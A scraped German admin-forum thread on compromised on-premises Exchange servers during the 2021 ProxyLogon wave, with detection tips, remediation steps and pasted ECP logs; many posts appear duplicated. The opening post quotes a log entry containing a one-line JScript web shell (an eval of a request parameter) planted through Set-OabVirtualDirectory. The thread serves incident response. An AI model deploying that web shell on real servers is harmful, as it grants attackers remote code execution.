Exchange-Hack (2021-03) war Angriff erfolgreich? Was dann?

Hallo Zusammen,

ich bin ganz neu hier im Forum, daher entschuldige ich mich schon mal im Voraus, falls ich beim Einstellen etwas falsch gemacht habe...

Ich denke jedem Administrator ist momentan die Exchange-Sicherheitslücke ein Begriff.

Wir haben unseren Exchange-Server immer auf einem sehr aktuellen Stand. Das CU19 wurde schon vor Längerem eingespielt und die anderen Updates werden auch sehr regelmäßig installiert.

Heute haben wir das neue Sicherheitsupdate KB5000871 eingespielt.

Aber evtl. war es für den Angriff leider schon zu spät...



Ich habe zur Sicherheit das Prüf-Skript von Microsoft ausgeführt:

https://github.com/microsoft/CSS-Exchange/tree/main/Security

und hierbei wurde leider auch etwas gefunden:

In dem entsprechenden Log (ECPServer) habe ich dann mal nach "Set-*VirtualDirectory" gesucht. Auch hier habe ich leider ein Ergebnis bekommen:

Leider weiß ich nun nicht so recht, was ich damit anfangen soll... gibt es noch irgendeine Möglichkeit dem Angriff entgegenzuwirken und unseren Exchange zu retten?

Wie geht ihr damit um?

Danke für eure Antworten.

ich bin ganz neu hier im Forum, daher entschuldige ich mich schon mal im Voraus, falls ich beim Einstellen etwas falsch gemacht habe...

Ich denke jedem Administrator ist momentan die Exchange-Sicherheitslücke ein Begriff.

Wir haben unseren Exchange-Server immer auf einem sehr aktuellen Stand. Das CU19 wurde schon vor Längerem eingespielt und die anderen Updates werden auch sehr regelmäßig installiert.

Heute haben wir das neue Sicherheitsupdate KB5000871 eingespielt.

Aber evtl. war es für den Angriff leider schon zu spät...

Ich habe zur Sicherheit das Prüf-Skript von Microsoft ausgeführt:

https://github.com/microsoft/CSS-Exchange/tree/main/Security

und hierbei wurde leider auch etwas gefunden:

In dem entsprechenden Log (ECPServer) habe ich dann mal nach "Set-*VirtualDirectory" gesucht. Auch hier habe ich leider ein Ergebnis bekommen:

"CMD=Set-OabVirtualDirectory.ExternalUrl=''http://f/<script language="JScript" runat="server">function Page_Load(){eval(Request["Load"],"unsafe");}</script>''.Identity=''be17ebfe-0f37-49e6-93bc-24ec88351326''';S:REQID=;S:URL=/ecp/DDI/DDIService.svc/SetObject?msExchEcpCanary=kmmtt51qdkO2yxtl4FkaaAj3dhxc4dgI8v36Tka42WAEC0aTVWBpmgyBt8LKKM_B71XVmD7Qlpg.&schema=OABVirtualDirectory;S:REFERRER=;S:EX=;S:ACTID=54323da9-5a3c-4d0a-a383-384298c4334f;S:RS=0;S:BLD=15.1.2176.2;S:TNAME=<null>;S:TID=;S:USID=50d5e26c-f3f1-4d1d-8361-2743b8398f2d;S:EDOID=;S:ACID=" Leider weiß ich nun nicht so recht, was ich damit anfangen soll... gibt es noch irgendeine Möglichkeit dem Angriff entgegenzuwirken und unseren Exchange zu retten?

Wie geht ihr damit um?

Danke für eure Antworten.

Please also mark the comments that contributed to the solution of the article

Content-Key: 660563

Url: https://administrator.de/contentid/660563

Printed on: April 23, 2024 at 14:04 o'clock

95 Comments

Latest comment

Ich stehe vor genau dem gleichen Problem.

Wir haben überprüft ab wann die Files angelegt wurden. Bei uns war es der 06.03.2021.

Ich habe den kompletten Server nun vom Netz genommen und nun stelle ich mit unserem Dienstleister gerade das System vom 05.03.2021 her. Dieses dauert nur leider sehr lange... 1,1 TB. Danach werde ich die Datenbank und Logfiles übertragen und versuchen alle noch angriffstellen zu beheben.

Wir haben überprüft ab wann die Files angelegt wurden. Bei uns war es der 06.03.2021.

Ich habe den kompletten Server nun vom Netz genommen und nun stelle ich mit unserem Dienstleister gerade das System vom 05.03.2021 her. Dieses dauert nur leider sehr lange... 1,1 TB. Danach werde ich die Datenbank und Logfiles übertragen und versuchen alle noch angriffstellen zu beheben.

Vielleicht kann man das Microsoft Monokulturen Elend einmal bündeln statt immer wieder individuelle Threads zu dem Thema zu erstellen, denn wir hatten das Thema schon diverse Male:

Wie grundsätzlich verfahren mit Exchange Zero-Day-Exploit?

Wie grundsätzlich verfahren mit Exchange Zero-Day-Exploit?

Moin,

Gruß,

Dani

Leider weiß ich nun nicht so recht, was ich damit anfangen soll... gibt es noch irgendeine Möglichkeit dem Angriff entgegenzuwirken und unseren Exchange zu retten?

- Schotten dicht an der Firewall für den Zugriff von außen.

- Exchange Server vom Netzwerk (auch im LAN) trennen.

- Passwörter der Admins (und aller Benutzer) ändern.

- Exchange-Server neu installieren - Exchange Server: Neuinstallation ohne Datenverlust (Beispielsweise nach Angriff)

- CU und Hotfixes einspielen.

- Schotten an der Firewall wieder öffnen.

Gruß,

Dani

Und zusätzlich zu @Dani's Liste, ein kompromitierter Exchange kann auch ein reale Gefahr für das gesamte AD sein, wenn man dort bspw, Security Best-Practices ala Least-Privilege nicht beachtet wurden dann muss man das gesamte Netzwerk einer eingehenden Analyse unterziehen.

Hatte hier gestern einen Kunden bei dem sind durch die Sicherheitslücken noch weitere Systeme in Mitleidenschaft gezogen worden! Man sollte also vom schlimmsten ausgehen und vorsichtshalber das ganze Netz checken.

Hatte hier gestern einen Kunden bei dem sind durch die Sicherheitslücken noch weitere Systeme in Mitleidenschaft gezogen worden! Man sollte also vom schlimmsten ausgehen und vorsichtshalber das ganze Netz checken.

Zitat von @wieoderwas:

Da stellt sich nun aber die Frage wie man das rausbekommen soll bzw. wo soll man nun am AD ansetzen.

Nun dazu ist man doch Admin oder Da stellt sich nun aber die Frage wie man das rausbekommen soll bzw. wo soll man nun am AD ansetzen.

Für sowas gibt es auch Intrusion Prevention/Detection Systeme dann bekommt man sowas auch zeitig mit wenn irgendwo was nicht ganz koscher ist.

Zudem sollte ein Internet Facing Exchange (ClientAccess) am besten auch in einer DMZ stehen so kann man besser verhindern das sich dort eingenistete Parasiten nicht so schnell ins interne Netz verbreiten können.

Die Passwörter haben wir komplett geändert.

Wenn das zu spät passiert ist und das Kind schon in den Brunnen gefallen ist hilft das dann auch nicht mehr und schon Shells zu den weiteren infizierten System offen sind. Da hilft dann nur noch Logs checken Offline Tiefenscan der Maschinen und bei dem leisesten Zweifel das/die betroffenen System neu aufsetzen.Zudem sollte ein Internet Facing Exchange (ClientAccess) am besten auch in einer DMZ stehen

so kann man besser verhindern das sich dort eingenistete Parasiten nicht so schnell ins interne Netz verbreiten können.

Blöd nur, dass Exchange intensiv mit dem AD verbunden ist, den man im Internen Netzwerk verwendet, bringt also nichts.so kann man besser verhindern das sich dort eingenistete Parasiten nicht so schnell ins interne Netz verbreiten können.

Laut Bericht ware bei Exchange 2016 die Version CU18 und CU19 verwundbar. Sie Aussage bringt jedoch nichts, wenn nicht dabei steht, ob CU17,16,15 damit auch verwundbar sind. Genau so könnten sie ebenfalls verwundbar sein und werden in den Reports nicht mehr aufgeführt, da nicht mehr aktuell.

Sind CU17,16,15 nun auch verwundbar?

Sind CU17,16,15 nun auch verwundbar?

Zitat von @NordicMike:

Klar bringt das was, mit entsprechend umgelegten Schaltern lassen sich essentielle Manipulationen aus der DMZ heraus sehr effizient verhindern. Dafür heißt die ja DMZ Zudem sollte ein Internet Facing Exchange (ClientAccess) am besten auch in einer DMZ stehen

so kann man besser verhindern das sich dort eingenistete Parasiten nicht so schnell ins interne Netz verbreiten können.

Blöd nur, dass Exchange intensiv mit dem AD verbunden ist, den man im Internen Netzwerk verwendet, bringt also nichts.so kann man besser verhindern das sich dort eingenistete Parasiten nicht so schnell ins interne Netz verbreiten können.

Zitat von @147669:

Hatte hier gestern einen Kunden bei dem sind durch die Sicherheitslücken noch weitere Systeme in Mitleidenschaft gezogen worden! Man sollte also vom schlimmsten ausgehen und vorsichtshalber das ganze Netz checken.

Hatte hier gestern einen Kunden bei dem sind durch die Sicherheitslücken noch weitere Systeme in Mitleidenschaft gezogen worden! Man sollte also vom schlimmsten ausgehen und vorsichtshalber das ganze Netz checken.

Wie sah der Aufbau des Netzes aus? Proxy, Firewall? Welche Systeme waren wie betroffen?

Ich habe z.B. festgestellt, dass Berechtigungen auf Pfade geändert wurden. Als Beispiel hier:

"C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth"

Es wurde vom Benutzer "System" die Leseberechtigung "jeder" gesetzt. Diese Änderung verhindert z.B. die Installation eines CU23 auf Exchange 2013. Und da der Sicherheitspatch von Microsoft nur auf CU23 installiert werden kann, hat man jetzt den Salat...

"C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth"

Es wurde vom Benutzer "System" die Leseberechtigung "jeder" gesetzt. Diese Änderung verhindert z.B. die Installation eines CU23 auf Exchange 2013. Und da der Sicherheitspatch von Microsoft nur auf CU23 installiert werden kann, hat man jetzt den Salat...

Die Schwachstelle im "ExChange" gab es wohl schon lange (10 Jahre +) und wurde Microsoft am 2. Januar 2021 gemeldet. In den 2 Monaten bis zum Patch dürften alle Exchange-Server weltweit infiziert worden sein:

ExChage Timeline

Gestern hat John Hammond auf Youtube den Code analysiert.

ExChage Timeline

Gestern hat John Hammond auf Youtube den Code analysiert.

Das gleiche Problem hatte

Kann ich bestätigen. Wir konnten uns nur durch eine Neuinstallation des Exchange behelfen.

Zitat von @D-Line:

Ich habe z.B. festgestellt, dass Berechtigungen auf Pfade geändert wurden. Als Beispiel hier:

"C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth"

Es wurde vom Benutzer "System" die Leseberechtigung "jeder" gesetzt. Diese Änderung verhindert z.B. die Installation eines CU23 auf Exchange 2013. Und da der Sicherheitspatch von Microsoft nur auf CU23 installiert werden kann, hat man jetzt den Salat...

Ich habe z.B. festgestellt, dass Berechtigungen auf Pfade geändert wurden. Als Beispiel hier:

"C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth"

Es wurde vom Benutzer "System" die Leseberechtigung "jeder" gesetzt. Diese Änderung verhindert z.B. die Installation eines CU23 auf Exchange 2013. Und da der Sicherheitspatch von Microsoft nur auf CU23 installiert werden kann, hat man jetzt den Salat...

Kann ich bestätigen. Wir konnten uns nur durch eine Neuinstallation des Exchange behelfen.

Zitat von @Mystery-at-min:

Wie sah der Aufbau des Netzes aus? Proxy, Firewall? Welche Systeme waren wie betroffen?

Zitat von @147669:

Hatte hier gestern einen Kunden bei dem sind durch die Sicherheitslücken noch weitere Systeme in Mitleidenschaft gezogen worden! Man sollte also vom schlimmsten ausgehen und vorsichtshalber das ganze Netz checken.

Hatte hier gestern einen Kunden bei dem sind durch die Sicherheitslücken noch weitere Systeme in Mitleidenschaft gezogen worden! Man sollte also vom schlimmsten ausgehen und vorsichtshalber das ganze Netz checken.

Wie sah der Aufbau des Netzes aus? Proxy, Firewall? Welche Systeme waren wie betroffen?

- Segmentiertes flaches Netz mit Server,Client,Device VLANs.

- Sophos UTM

- Intrusion Detection (Sophos) hat nicht! angeschlagen.

- Betroffen waren ein Fileserver und ein weiterer interner IIS Webserver beide auf aktuellem Patchstand Server 2016. Beide wiesen eine gut versteckte Backdoor auf die auch über versteckten DNS Traffic kommunizierte. Bei dem Webserver wurde sogar laut Logs versucht das EFI zu infizieren was aber wohl Dank erweiterter EFI-Protection der Systeme gescheitert ist.

Zitat von @147669:

- Betroffen waren ein Fileserver und ein weiterer interner IIS Webserver beide auf aktuellem Patchstand Server 2016. Beide wiesen eine gut versteckte Backdoor auf die auch über versteckten DNS Traffic kommunizierte. Bei dem Webserver wurde sogar laut Logs versucht das EFI zu infizieren was aber wohl Dank erweiterter EFI-Protection der Systeme gescheitert ist.

Wenn das wirklich so gefruchtet hat, dann ist ja auch anzunehmen das alle im Netzwerk befindlichen Geräte betroffen sein könnten. Vom Drucker bis zum Zeiterfassungsterminal was im Netzwerk hängt?

Zitat von @wieoderwas:

Das gleiche Problem hatte

Kann ich bestätigen. Wir konnten uns nur durch eine Neuinstallation des Exchange behelfen.

Das gleiche Problem hatte

Zitat von @D-Line:

Ich habe z.B. festgestellt, dass Berechtigungen auf Pfade geändert wurden. Als Beispiel hier:

"C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth"

Es wurde vom Benutzer "System" die Leseberechtigung "jeder" gesetzt. Diese Änderung verhindert z.B. die Installation eines CU23 auf Exchange 2013. Und da der Sicherheitspatch von Microsoft nur auf CU23 installiert werden kann, hat man jetzt den Salat...

Ich habe z.B. festgestellt, dass Berechtigungen auf Pfade geändert wurden. Als Beispiel hier:

"C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth"

Es wurde vom Benutzer "System" die Leseberechtigung "jeder" gesetzt. Diese Änderung verhindert z.B. die Installation eines CU23 auf Exchange 2013. Und da der Sicherheitspatch von Microsoft nur auf CU23 installiert werden kann, hat man jetzt den Salat...

Kann ich bestätigen. Wir konnten uns nur durch eine Neuinstallation des Exchange behelfen.

Mittlerweile gibt es ja eine Auflistung von Verzeichnissen und Dateien, welche vom Angriff betroffen sind. (Siehe aktuellsten Meldung im Artikel)

https://www.microsoft.com/security/blog/2021/03/02/hafnium-targeting-exc ...

Ich bin mir nicht sicher, ob dies eher statische Verzeichnisse sind. Ansonsten hätte ich mir noch überlegt, ob es eine Möglichkeit wäre, diese Verzeichnisse aus einem Backup wiederherzustellen?

Zitat von @themuck:

Wenn das wirklich so gefruchtet hat, dann ist ja auch anzunehmen das alle im Netzwerk befindlichen Geräte betroffen sein könnten. Vom Drucker bis zum Zeiterfassungsterminal was im Netzwerk hängt?

Anzunehmen, die Gefahr besteht bei sowas immer, je nachdem worauf es die abgesehen haben und wie leicht diese Geräte zu übernehmen sind. Einmal im internen Netz steht alles offen sofern keine weiteren Maßnahmen wie Abschottung der Netzsegmente usw. vorhanden sind. Viele kleine Unternehmen halten es eben nicht so mit der Security, denen wird das nun mal praktisch vorgeführt, war wohl mal Zeit. Habe ich ehrlich gesagt immer drauf gewartet das so was mal passiert, vor allem bei den über komplexen Exchange Websites war das nur eine Frage der Zeit.Wenn das wirklich so gefruchtet hat, dann ist ja auch anzunehmen das alle im Netzwerk befindlichen Geräte betroffen sein könnten. Vom Drucker bis zum Zeiterfassungsterminal was im Netzwerk hängt?

Ich warte nur noch darauf das die MS Cloud selbst mal davon betroffen ist, dann ist wohl weltweit die Kacke am dampfen.

Zitat von @themuck:

Wenn das wirklich so gefruchtet hat, dann ist ja auch anzunehmen das alle im Netzwerk befindlichen Geräte betroffen sein könnten. Vom Drucker bis zum Zeiterfassungsterminal was im Netzwerk hängt?

Wenn das wirklich so gefruchtet hat, dann ist ja auch anzunehmen das alle im Netzwerk befindlichen Geräte betroffen sein könnten. Vom Drucker bis zum Zeiterfassungsterminal was im Netzwerk hängt?

Davon ist stark auszugehen.

Echt jetzt? Diese Frage stellst du am besten am Freitag nochmal ... Wenn man sich so eine Frage stellen muss dann ist der Hopfen nicht mehr weit vom Malz entfernt. Die Vorgehensweise sollte im Normalfall schon in deinem Notfallplan stehen und ist immer individuell auf das Netz zugeschnitten, Malen nach Zahlen gibt es für sowas nicht.

Zitat von @147669:

Echt jetzt? Diese Frage stellst du am besten am Freitag nochmal ... Wenn man sich so eine Frage stellen muss dann ist der Hopfen nicht mehr weit vom Malz entfernt. Die Vorgehensweise sollte im Normalfall schon in deinem Notfallplan stehen und ist immer individuell auf das Netz zugeschnitten, Malen nach Zahlen gibt es für sowas nicht.

Hab mal im Notfallkonzept geschaut, da stand leider nichts wie man mit diesem neuen Exploit umgehen muss, damit man 100% sicher sein kann das keine weiteren System angepackt wurden.Echt jetzt? Diese Frage stellst du am besten am Freitag nochmal ... Wenn man sich so eine Frage stellen muss dann ist der Hopfen nicht mehr weit vom Malz entfernt. Die Vorgehensweise sollte im Normalfall schon in deinem Notfallplan stehen und ist immer individuell auf das Netz zugeschnitten, Malen nach Zahlen gibt es für sowas nicht.

Laut dir scheint es aber auf diese Frage nur eine einzig richtige Antwort zu geben, so professionell wie du antwortest.

Erleuchte uns.

Zitat von @nachgefragt:

Laut dir scheint es aber auf diese Frage nur eine einzig richtige Antwort zu geben, so professionell wie du antwortest.

Erleuchte uns.

Laut dir scheint es aber auf diese Frage nur eine einzig richtige Antwort zu geben, so professionell wie du antwortest.

Erleuchte uns.

IT depends. Notfallplan sollte auch enthalten, wie mit einem Exploit umgegangen wird, je nach dem, wie dieser sich auswirkt, sonst ist er nicht viel wert (was leider oft der Fall ist).

... auch da bin ich offen für neue Lösungsansätze. Klar kann ich alle Bänder rausholen und alles auf Stand der vorletzten Kalenderwoche hochfahren,... .

Ist halt schon schwer wenn man nicht abschätzen kann was dahintersteckt und das Gefahrenpotential beurteilen kann.

Soll ich die Firma nun mehrere Tage stilllegen welche ich gerade von Corona erholt oder gibt es andere Wege?

Biontec oder Astrazeneca, sicherlich nimmt der ein oder ander einfach beides ¯\_(ツ)_/¯

Nunja, ein Forum ist halt kostenlos ¯\_(ツ)_/¯ hätt ich fast vergessen.

Ich lese dann einfach hier mit, bringt mich dann doch weiter: Exchange Zero Day Hack - Wie entfernen?

EDIT

Lösung aus dem o.g. Link half auch in meinem Fall

Ist halt schon schwer wenn man nicht abschätzen kann was dahintersteckt und das Gefahrenpotential beurteilen kann.

Soll ich die Firma nun mehrere Tage stilllegen welche ich gerade von Corona erholt oder gibt es andere Wege?

Biontec oder Astrazeneca, sicherlich nimmt der ein oder ander einfach beides ¯\_(ツ)_/¯

Nunja, ein Forum ist halt kostenlos ¯\_(ツ)_/¯ hätt ich fast vergessen.

Ich lese dann einfach hier mit, bringt mich dann doch weiter: Exchange Zero Day Hack - Wie entfernen?

EDIT

Lösung aus dem o.g. Link half auch in meinem Fall



- aktuelle Updates vorausgesetzt

- Microsoft Safety Scanner laden und auf dem Exchange Server ausführen: https://docs.microsoft.com/de-de/windows/security/threat-protection/inte ...

- Änderung aller Nutzerkennwörter

* Microsoft Safety Scanner laden und auf dem Exchange Server ausführen

Was machst du aber wenn das Kind schon in den Brunnen gefallen ist und weitere Systeme durch die Lücke befallen wurden? Damit platzt dann die Bombe, ist nur eine Frage der Zeit wann es auffällt.- Änderung aller Nutzerkennwörter

Wie oben schon erwähnt ist bei einem Kunden genau das passiert. Neben dem EX wurden ein Fileserver und ein weiterer IIS Webserver im Netz befallen. Ausbruch mittels PassTheHash und Golden Ticket weil man sich eben dachte mit zu privilegierten Accounts (Domain Admin) auf dem EX arbeiten zu müssen.

Die üblichen Scanner haben übrigens die dort gefundene Backdoor übrigens nicht identifizieren können, das ist nur aufgefallen weil unüblich viele inplausible DNS Anfragen getarnt über einen Windows eigenen Dienst abgesetzt wurden.

Wenn man also reparieren will ohne neu aufzusetzen ist also nicht nur Klicki-Bunti gefragt sondern auch der Verstand, aber selbst dann bist du noch nicht 100% sicher das du auch alles gefunden hast! Deswegen ist das "ausbessern" so gefährlich.

Ein verantwortungsvoller Admin prüft also beim leistesten Verdacht das gesamte Netz, auch wenn dabei mehr Zeit drauf geht. Man hat ja heute jede Menge Möglichkeiten diese Arbeiten auch zum Großteil zu automatisieren.

Zitat von @Fennek11:

Die Schwachstelle im "ExChange" gab es wohl schon lange (10 Jahre +) und wurde Microsoft am 2. Januar 2021 gemeldet. In den 2 Monaten bis zum Patch dürften alle Exchange-Server weltweit infiziert worden sein:

ExChage Timeline

Gestern hat John Hammond auf Youtube den Code analysiert.

Die Schwachstelle im "ExChange" gab es wohl schon lange (10 Jahre +) und wurde Microsoft am 2. Januar 2021 gemeldet. In den 2 Monaten bis zum Patch dürften alle Exchange-Server weltweit infiziert worden sein:

ExChage Timeline

Gestern hat John Hammond auf Youtube den Code analysiert.

Ich hätte nicht gedacht, dass ich mal relativ froh sein werde einen Exchange Online zu nutzen.

Denn soweit ich bisher gelesen habe ist dieser nicht betroffen, bzw. soweit aus meinem Zugriff, dass Microsoft diese Server selbst prüfen und bereinigen muss.

Das ist alles total verrückt.

Zitat von @147669:

Ein verantwortungsvoller Admin prüft also beim leistesten Verdacht das gesamte Netz, auch wenn dabei mehr Zeit drauf geht. Man hat ja heute jede Menge Möglichkeiten diese Arbeiten auch zum Großteil zu automatisieren.

Na wenn du jetzt noch konkrete Vorschläge dazu bringst ohne das man es dir aus der Nase ziehen muss könnte ich fast annehmen, dass du es sogar beruflich machst und forenkollegial einen nützlichen Beitrag lieferst.Ein verantwortungsvoller Admin prüft also beim leistesten Verdacht das gesamte Netz, auch wenn dabei mehr Zeit drauf geht. Man hat ja heute jede Menge Möglichkeiten diese Arbeiten auch zum Großteil zu automatisieren.

Unterschiedliche IT-Dienstleister voller "Experten mit jahrelanger Berufserfahrung und was-es-nicht-alles-gibt-Zerfifizierungen" bringen derart gegensätzliche Vorschläge... wäre ja nicht so als hätten wir noch schon das x-te "Supertool" im trial gehabt.

Schönen Feierabend!

Zitat von @nachgefragt:

Na wenn du jetzt noch konkrete Vorschläge dazu bringst ohne das man es dir aus der Nase ziehen muss könnte ich fast annehmen, dass du es sogar beruflich machst und forenkollegial einen nützlichen Beitrag lieferst.

Was erwartest du hier? Sollen wir dir hier jetzt im kleinsten die Grundlagen eines Netzwerk-Admins beibringen?? Du erwartest etwas was in diesem Rahmen einfach nicht leistbar ist außer du bezahlst uns die Zeit für eine Schulung.Na wenn du jetzt noch konkrete Vorschläge dazu bringst ohne das man es dir aus der Nase ziehen muss könnte ich fast annehmen, dass du es sogar beruflich machst und forenkollegial einen nützlichen Beitrag lieferst.

Malware Entfernung und Analyse lernt man eben nicht durch Foren-Threads sondern mit der Zeit und vor allem Praxis, da bringen einem auch Zertifizierungen wenig bis nichts. Außerdem ist jedes Netz anders und erfordert andere Vorgehensweisen!

Schönen Feierabend!

Dito.Unterschiedliche IT-Dienstleister voller "Experten mit jahrelanger Berufserfahrung und was-es-nicht-alles-gibt-Zerfifizierungen" bringen derart gegensätzliche Vorschläge... wäre ja nicht so als hätten wir noch schon das x-te "Supertool" im trial gehabt.

Welche gegensätzlichen Vorschläge? Alle Vorschläge laufen auf Wachsamkeit hinaus. Das muss man entweder durch Zeit- oder Münzeinwurf erkaufen.

Wenn das schon erfolgt ist, fragen sich sicherlich einige, wo das der Fall war und was das Ergebnis war - oder ob es zu wenig Münzen waren. Ansonsten ist das Gebettel um konkrete Aussagen in einer Angriffswelle, die noch akut ist (die wahren Schäden werden sich sicher erst noch zeigen - insbesondere bei den jetzt nicht frühzeitig isolierten Systemen), fast schon peinlich.

Malware Entfernung und Analyse lernt man eben nicht durch Foren-Threads sondern mit der Zeit und Praxis. Außerdem ist jedes Netz anders und erfordert andere Vorgehensweisen!

so ist es, außer das Netz wurde nach selbem Plan aufgebaut, was unwahrscheinlich ist.

Schönen Feierabend!

ebenfalls

Zitat von @dertowa:

Soweit klar, aber die Hintergrundsorgen über ein kompromitiertes AD und Clients ist dadurch deutlich geringer...?

Soweit klar, aber die Hintergrundsorgen über ein kompromitiertes AD und Clients ist dadurch deutlich geringer...?

Je nach dem, wie man es in den Kontext bringt. Wenn dein einziger Datenbestand der Exchange ist - dann bist du genau so angeratzt, wie wenn dein Fileserver abgegriffen wurde - hier könnte die eher schlechte Internetanbindung in Deutschland Vorteile bringen, da die Daten langsamer fliessen. Aber ob das wirklich der Weisheit letzter Schluss ist, klar, vor und Nachteile. Man muss sich um nichts kümmern.

Zitat von @dertowa:

... oder anders gesagt man kann in dem Szenario nichts anderes unternehmen als den Glauben an den großen Micro zu stärken. :D

... oder anders gesagt man kann in dem Szenario nichts anderes unternehmen als den Glauben an den großen Micro zu stärken. :D

...oder Ihn komplett verlieren. Schaut euch mal das Datum des Patches in den Eigenschaften an...wenn's auf der anderen Seite grüner wär...

Unser Exchangeserver 2013 war befallen.

Ich habe den Exchangeserver sofort vom Netzgenommen und alle Firewallregeln auf deaktiviert gesetzt.

Danach haben wir einen komplett neuen Exchangeserver aufgesetzt und die alte Datenbank angehangen.

Dann habe wir alle zur Verfügung stehen Patches / Updates eingespielt. Im Anschluss dessen habe ich nur die Port für den Mailverkehr (POP3, SMTP) wieder aktiviert.

Der MSERT Scanner zeigt nichts mehr an und ich konnte auch keine der dobiosen Files mehr in den bekannten Pfaden finden. Allerdings schlägt das Test-ProxyLogon.Ps1 Script an und es wurde wieder was verdächtiges (Suspicious activity found) angezeigt.

Ports auf der Firewall sind geschlossen, Server ist komplett frisch installiert und das Update + Patch ist ebenfalls eingespielt.

Könnte es mit der Installation von Kaspersky for Exchange zu tun haben?

Ich habe den Exchangeserver sofort vom Netzgenommen und alle Firewallregeln auf deaktiviert gesetzt.

Danach haben wir einen komplett neuen Exchangeserver aufgesetzt und die alte Datenbank angehangen.

Dann habe wir alle zur Verfügung stehen Patches / Updates eingespielt. Im Anschluss dessen habe ich nur die Port für den Mailverkehr (POP3, SMTP) wieder aktiviert.

Der MSERT Scanner zeigt nichts mehr an und ich konnte auch keine der dobiosen Files mehr in den bekannten Pfaden finden. Allerdings schlägt das Test-ProxyLogon.Ps1 Script an und es wurde wieder was verdächtiges (Suspicious activity found) angezeigt.

Ports auf der Firewall sind geschlossen, Server ist komplett frisch installiert und das Update + Patch ist ebenfalls eingespielt.

Könnte es mit der Installation von Kaspersky for Exchange zu tun haben?

#Software: Microsoft Exchange Server

#Version: 15.0.0.0

#Log-type: ECP Server Log

#Date: 2021-03-09T00:06:43.098Z

#Fields: TimeStamp,ServerName,EventId,EventData

2021-03-09T00:06:43.098Z,EXCHANGE,ECP.Request,S:TIME=2529;S:SID=c9e1d53f-d2db-4235-a4a6-9dbcb2fb4414;S:CMD=Get-InboxRule;S:REQID=;S:URL=/ecp/RulesEditor/InboxRules.svc/GetList?msExchEcpCanary=cNQE5XosFEqYLYmB_aiOiCj4JTCP4tgIrk2qeL6WvjUikmiD4vsfjg325I5WRoUXTUagMaLNgg0.;S:EX=Microsoft.Exchange.Data.Storage.MailboxOfflineException:Cannot open mailbox /o=firmaExSrv/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Configuration/cn=Servers/cn=EXCHANGE/cn=Microsoft System Attendant.\r\n\r\nMapiExceptionMdbOffline: Unable to make connection to the server. (hr=0x80004005, ec=1142)\nDiagnostic context:\n Lid: 41192 dwParam: 0x1\n Lid: 49384 \n Lid: 51176 StoreEc: 0x476 \n Lid: 48104 \n Lid: 39912 StoreEc: 0x476 \n Lid: 41192 dwParam: 0x2\n Lid: 49384 \n Lid: 51176 StoreEc: 0x476 \n Lid: 48104 \n Lid: 39912 StoreEc: 0x476 \n Lid: 41192 dwParam: 0x0\n Lid: 49064 dwParam: 0x1\n Lid: 38439 EMSMDBPOOL.EcPoolConnect called [length=48]\n Lid: 54823 EMSMDBPOOL.EcPoolConnect returned [ec=0x476][length=20][latency=0]\n Lid: 53361 StoreEc: 0x476 \n Lid: 51859 \n Lid: 33649 StoreEc: 0x476 \n Lid: 43315 \n Lid: 58225 StoreEc: 0x476 \n Lid: 39912 StoreEc: 0x476 \n Lid: 54129 StoreEc: 0x476 \n Lid: 50519 \n Lid: 59735 StoreEc: 0x476 \n Lid: 59199 \n Lid: 27356 StoreEc: 0x476 \n Lid: 65279 \n Lid: 52465 StoreEc: 0x476 \n Lid: 60065 \n Lid: 33777 StoreEc: 0x476 \n Lid: 59805 \n Lid: 52487 StoreEc: 0x476 \n Lid: 19778 \n Lid: 27970 StoreEc: 0x476 \n Lid: 17730 \n Lid: 25922 StoreEc: 0x476 \r\n;S:ACTID=b0c71d4f-101b-421e-8d05-4129678c2513;S:RS=0;S:BLD=15.0.1365.1

...

2021-03-09T18:38:44.907Z,EXCHANGE,ECP.Request,S:TIME=32;S:SID=96ca2318-f2ac-4d10-97d7-c9b212fa4972;S:CMD=Get-InboxRule;S:REQID=;S:URL=/ecp/RulesEditor/InboxRules.svc/GetList?msExchEcpCanary=pNgYEpvGeEmQIGvmuY5x8SWoyZEq49gI_6wSx12ROs48n0nJ3MWFpvkxi3TLmd12o1JmzGxvOGM.;S:EX=;S:ACTID=16154fe3-3964-471b-8dfe-eae51e3350f8;S:RS=0;S:BLD=15.0.1497.2

2021-03-09T18:43:44.869Z,EXCHANGE,ECP.Request,S:TIME=30;S:SID=8e3e5927-7f63-4c7f-94e0-65f9623d2e1d;S:CMD=Get-InboxRule;S:REQID=;S:URL=/ecp/RulesEditor/InboxRules.svc/GetList?msExchEcpCanary=r4eWvoZZIka1hwtGWHhtkYJ5oEQr49gIAdWiPDcgHxPEt6fMiOGOE31pfkM8hQ74KqL9h-1ZaaU.;S:EX=;S:ACTID=eeeb1a18-3fc3-4199-aab5-e07620e7d86c;S:RS=0;S:BLD=15.0.1497.2

